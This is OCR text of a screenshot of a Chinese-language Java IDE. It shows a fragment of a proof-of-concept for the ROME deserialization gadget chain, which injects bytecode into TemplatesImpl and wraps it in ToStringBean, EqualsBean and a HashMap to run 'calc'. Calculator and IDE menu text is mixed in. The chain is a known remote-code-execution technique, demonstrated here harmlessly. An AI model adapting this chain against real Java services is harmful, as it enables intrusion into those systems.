 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) rometryagain - poc.java
rometryagain src main java poc getTemplatesImpl poc
项目
项目
pom.xml (rometryagain) exp.java poc.java
rometryagain C:\Users\20281\IdeaProjects\rometryaga
.idea
src
main
java
exp
poc
resources
外部
临时
55 Object obj = ois.readObject();
56 return obj;
57 }
58
59 public static void main(String[] args) throws Exception {
60
61 TemplatesImpl templates = new TemplatesImpl();
setValue(templates, name: "_name", value: "aaa");
byte[] code = getTemplatesImpl( cmd: "calc");
byte[][] bytecodes = {code};
setValue(templates, name: "_bytecodes", bytecodes);
setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
//templates.getOutputProperties();
ToStringBean toStringBean = new ToStringBean(Templates.class, new TemplatesImpl());
//toStringBean.toString();
EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
//equalsBean.hashCode();
HashMap<Object, Object> map = new HashMap<>();
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
运行:
java.exe" ...
结构
Bookmarks